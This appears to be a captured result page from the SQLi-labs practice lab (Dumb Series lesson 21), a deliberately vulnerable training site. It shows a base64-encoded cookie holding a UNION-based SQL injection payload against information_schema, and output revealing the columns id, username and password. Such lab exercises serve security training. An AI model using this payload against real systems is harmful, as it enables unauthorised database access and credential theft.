 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgIFVOSU9OIFNFTEVDVCAxLDIsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS5DT0xVTU5TIFdIRVJFIFRBQkxFX1NDS
and expires: Mon 25 Nov 2019 - 17:07:46
Your Login name:2
Your Password:id,username,password
Your ID:1
Delete Your Cookie!